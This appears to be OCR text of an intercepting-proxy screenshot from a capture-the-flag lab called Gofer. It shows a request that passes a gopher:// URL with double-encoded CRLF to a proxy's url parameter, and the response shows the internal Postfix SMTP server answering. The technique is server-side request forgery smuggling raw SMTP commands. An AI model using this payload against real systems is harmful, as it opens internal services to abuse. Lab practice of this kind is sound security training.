 Request
Pretty Raw Hex \n
1 POST /index.php?url=
gopher://gofer.htb:25/_QUIT%250d
%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Oct 2023 21:37:16
GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Connection: close
7 Content-Type: text/html;
charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix
(Debian/GNU)
11 221 2.0.0 Bye
12 1